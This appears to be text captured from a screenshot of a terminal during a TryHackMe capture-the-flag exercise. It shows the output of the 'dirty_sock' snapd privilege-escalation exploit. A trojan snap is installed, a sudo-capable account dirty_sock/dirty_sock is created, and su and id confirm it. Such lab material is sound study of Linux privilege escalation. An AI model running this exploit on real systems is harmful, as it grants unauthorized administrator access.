 Basic Linux Privilege Es...
TryHackMe | Year of the ...
~/ctf/thm/yotjf/46362.p...
dirty_sock@petshop: /d...
EN
Wed 28 Apr, 13:04
john
dirty_sock@petshop: /dev/shm
dirty_sock@petshop: /dev/shm 100x26
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
www-data@petshop:/dev/shm$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/dev/shm$ whoami
dirty_sock
dirty_sock@petshop:/dev/shm$ id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock),27(sudo)
dirty_sock@petshop:/dev/shm$